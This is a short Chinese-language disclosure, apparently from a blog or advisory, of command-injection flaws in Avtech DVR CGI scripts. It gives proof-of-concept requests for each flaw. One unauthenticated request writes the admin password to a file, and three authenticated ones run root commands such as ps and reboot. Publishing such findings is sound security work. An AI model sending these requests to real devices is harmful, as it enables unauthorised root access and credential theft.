#### DVR设置存在着无需用户登录的命令执行漏洞

Search.cgi中提供的cgi_query功能是通过wget功能实现HTML请求,但是由于对参数没有验证和过滤,可以通过构造参数实现root权限的任意系统命令的执行。



实例链接如下:

```

http://<device_ip>/cgi-bin/nobody/Search.cgi?action=cgi_query&ip=google.com&port=80&queryb64str=LW==&username=admin%20;XmlAp%20r%20Account.User1.Password>$(ps|grep%20Search.cgi|grep%20-v%20grep|head%20-n%201|awk%20'{print%20"/tmp/"$1".log"}');&password=admin

```

#### 认证后的多个任意命令执行漏洞

**第一个**:设备通过CloudSetup.cgi支持Avtech云服务,在登录认证通过之后,由于没有对参数进行验证,可以通过exefile参数以root权限执行任意命令。

```

http://<device_ip>/cgi-bin/supervisor/CloudSetup.cgi?exefile=ps

```

**第二个**:部分设备支持ActionD命令,通过adcommand.cgi文件实现,新版本设备的ActionD提供了DoShellCmd功能,在认证通过之后,由于没有对参数进行验证,可以以root权限执行任意命令。此功能需要以post方式实现,其中cookie中的SSID为用户名和密码的base64值。

```

POST /cgi-bin/supervisor/adcommand.cgi HTTP/1.1

Host: <device_ip>

Content-Length: 23

Cookie: SSID=YWRtaW46YWRtaW4=

DoShellCmd "strCmd=ps&"

```

**第三个**:PwdGrp.cgi文件在增加用户或者修改用户时,由于没有对参数进行验证,可以同时以root权限执行其他命令。

```

http://<device_ip>/cgi-bin/supervisor/PwdGrp.cgi?action=add&user=test&pwd=;reboot;&grp=SUPERVISOR&lifetime=5%20MIN

```

暂无评论